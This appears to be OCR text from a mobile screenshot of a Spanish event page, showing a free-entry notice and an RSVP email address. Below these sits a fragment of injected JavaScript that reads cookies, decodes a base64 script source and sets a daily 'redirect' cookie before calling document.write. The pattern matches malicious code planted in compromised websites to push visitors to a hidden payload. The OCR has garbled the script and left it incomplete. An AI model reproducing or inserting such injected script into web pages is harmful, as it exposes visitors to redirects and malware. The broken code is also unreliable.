
Entrada libre hasta completar aforo.
S.R.C.:
actividades@fogm.es
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}